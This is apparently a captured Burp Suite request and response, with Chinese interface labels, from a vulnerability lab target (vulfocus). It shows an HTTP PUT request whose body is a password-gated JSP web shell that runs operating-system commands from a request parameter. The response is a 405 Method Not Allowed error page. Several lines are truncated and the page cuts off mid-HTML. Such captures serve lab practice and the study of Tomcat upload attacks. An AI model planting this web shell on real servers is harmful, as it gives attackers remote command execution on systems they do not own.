 请求
Pretty 原始 \n Actions
1 PUT / HTTP/1.1
2 Host: vulfocus.fofa.so:19266
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 667
11
12 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder(
13 +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line
<%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("c
"+excuteCmd(request.getParameter("cmd"))+"
</pre>
");}else{out.println(":-)");}%>a
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 405
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1105
5 Date: Mon, 10 Jan 2022 05:47:17 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 405 - Method Not Allowed
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;